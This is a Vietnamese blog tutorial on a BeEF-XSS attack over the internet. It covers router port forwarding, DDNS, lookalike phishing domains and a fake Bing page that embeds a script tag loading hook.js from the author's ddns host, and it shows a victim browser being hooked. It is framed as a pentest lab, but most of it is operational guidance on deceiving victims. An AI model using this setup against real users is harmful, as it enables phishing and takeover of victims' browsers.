# h3LLo # ! Những cánh tay của anh em an toàn thông tin đâu rồi nhỉ? Đợt này mình xin giới thiệu với các bạn "seri" về chủ đề hacking. Nghe đã hấp dẫn rồi đúng không! Seri này phù hợp với anh chị em nào thích "tấn công, phòng thủ" ước mơ hack cả thế giới, hahaha....

1. Giới thiệu BeFF

2. Cấu hình Router.

3. Cấu hình máy Attacker.

4. Nhận kết nối từ phía nạn nhân.

I. Giới thiệu BeFF

- BeEF là một công cụ cho phép ta tấn công qua trình duyệt web của nạn nhân, có thể là Chromium, Google Chrome hay Firefox. ( Công cụ kiểm tra thâm nhập tập trung vào trình duyệt web ).

Kịch bản: Cấu hình mạng triển khai BeFF-XSS trên mạng Wan. Tạo website giả mạo rồi lừa người dùng truy cập, duy trì đủ lâu để thực hiện hành vi tấn công.....

Warning

À quên, bài viết mang tính chất học tập, học hỏi. demo, pentesting chủ yếu, không có ý định xấu, không khuyến khích thực hiện với bất kì mục đích không tốt nào?

Tiếp tục thôi anh em.

II. Cấu hình Router

- Step 1:

- Bước đầu tiên cần xác định địa chỉ lớp C (hay còn gọi là địa chỉ mạng LAN) trên máy tính của Attacker, sử dụng lệnh ifconfig.

Địa chỉ IP LAN của máy Attacker là 192.168.1.9 trên Interface eth0.



- Step 2: Mở cổng 80/TCP Apache Web Server và 3000/TCP BeEF-XSS.

Ok. Ae truy cập vào Router, thông thường, địa chỉ của Router chính là địa chỉ Gateway khi xem thông tin về Interface mạng (vd 192.168.1.1, 192.168.0.1, 10.170.1.1, ...). Thực hiện cấu hình Router để mở cổng dịch vụ 80/TCP cho máy Attacker có địa chỉ là 192.168.1.9.

Tiếp theo, mở cổng dịch vụ 3000/TCP cho máy Attacker có địa chỉ là 192.168.1.9

- Có thể cổng mặc định trên từng phiên bản sẽ khác nhau, ví dụ Apache là cổng 81 hoặc BeEF là cổng 3001 chẳng hạn, việc đó không quan trọng cho lắm, quan trọng là PHẢI mở cổng (PORT) trên Router cho máy tính Client GIỐNG với cổng Apache hay BeEF đã mở trên máy tính Client.

Rồi anh em tiến thêm bước tiếp theo nào?

- Cấu hình DDNS trỏ tên miền về IP Router

IP của Router là một Public IP, nó là địa chỉ IP dùng để giao tiếp với thế giới Internet nên việc trỏ tên miền về địa chỉ Public IP này có 2 lợi ích:

+ Khắc phục được tình trạng IP động

Thông thường, nhà cung cấp dịch vụ mạng (IPS) sẽ cung cấp cho người dùng một địa chỉ IP, và địa chỉ này không cố định (nếu muốn cố định thì phải đăng ký mất phí).Vậy nên địa chỉ IP sẽ bị thay đổi sau mỗi lần khởi động lại Router (ví dụ gặp sự cố về nguồn điện hoặc do Router bị quá tải), và việc này sẽ khiến cho pha Duy trì kết nối trong kịch bản Tấn công mạng bị gián đoạn.

+ Dễ nhớ

Không chỉ dễ nhớ, việc sử dụng tên miền hợp lí sẽ dễ dàng để thực hiện hành vi lừa đảo hơn.

Hacker có thể sử dụng tên miền gần giống với các trang được giả mạo (vd vppbank.vn, facebookk.com, ...) để lừa nạn nhân truy cập vào và khiến nạn nhân tưởng rằng mình đang truy cập web site hợp pháp.

Trong kịch bản này sử dụng dịch vụ tên miền miễn phí của NoIP.

Trên NoIP Manager đã thông báo trỏ tên miền thành công.

III. Cấu hình máy Attacker

- Khởi động BeEF-XSS với lệnh beef-xss start với quyền root.

- Tạo Website giả mạo

Nội dung trang web không quan trọng cho lắm, chỉ cần làm sao để lừa được người dùng truy cập và duy trì kết nối đủ lâu để thực hiện hành vi tấn công. Quan trọng nhất là đoạn Script.

<script src="http://minhnq22.ddns.net:3000/hook.js"></script>

Khởi chạy dịch vụ Apache

Sử dụng lệnh service apache2 start và cũng yêu cầu quyền root để thực thi.

Và điều mong chờ nhất là nhận kết nối từ nạn nhân

- Nạn nhân truy cập vào địa chỉ minhnq22.ddns.net và nhận được một trang web có giao diện của công cụ tìm kiếm Bing, thực chất là một trang web được giả mạo sử dụng iframe để hiển thị ra. Trong kịch bản này sử dụng VPN để mô phỏng tấn công qua mạng WAN, địa chỉ IP của máy nạn nhân là 77.111.247.43

Quay lại với BeEF Control Panel, ở mục Online Browsers đã thấy tín hiệu kết nối với máy 77.111.247.43, sử dụng trình duyệt nhân Chromium và hệ điều hành Linux.

Kết luận:

Bài viết giới thiệu mọi người về một bài lab BeFF-XSS rất hữu ích. Trong bài không thể không tránh khỏi những sai sót, mọi người đọc có thể góp ý để bài viết được hay và tốt hơn nữa. :). Bài viết sau sẽ là một bài lab tấn công nữa => Khai thác lỗ hổng Trình duyệt qua mạng WAN sử dụng BeEF-XSS và Metasploit Framework.

Who performs the demo attack: Nguyễn Quang Minh

Chuyên mục chém gió về thằng bạn này.

- Hiện nay, đi đâu về đâu, ae đều có thể gặp các cao thủ trong giới " hắc cơ " với các skill thương thừa như: hack facebook, hack like, hack share, rip nick face, hack nasa bằng html, vân vân và mây mây.....

Thằng bạn mình éo phải trong số này. HAHA.....

Liên hệ bạn mình phía trên ====> chuyên gia crack wifi toàn PTIT ( miền bắc nhé ). Đừng thấy crack wifi mà cười nhé ae, 1 thằng bạn nữa của mình nhận lời mời hack WiFi của Thầy giáo và ăn ngay con A+ cuối kì, ngọt hết cỡ. HiHi

0 Comment: